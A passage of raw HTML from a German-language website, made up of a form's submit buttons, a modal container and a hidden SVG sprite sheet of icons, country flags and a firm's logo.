data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 